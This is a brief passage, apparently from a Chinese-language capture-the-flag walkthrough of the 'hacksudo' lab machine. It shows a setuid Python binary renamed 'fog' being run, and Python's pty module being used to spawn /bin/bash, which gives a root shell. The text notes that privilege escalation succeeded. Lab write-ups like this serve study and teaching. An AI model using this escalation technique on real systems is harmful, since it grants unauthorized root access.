 -rwxr-xr-x 1 isro isro 3689352 May  6  2021 python
执行此fog文件，获取power shell，使用python的pty库获得root的shell
isro@hacksudo:~/fog$ ./fog
./fog
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
import pty
>>> pty.spawn("/bin/bash")
pty.spawn("/bin/bash")
root@hacksudo:~/fog# ls ~
提权成功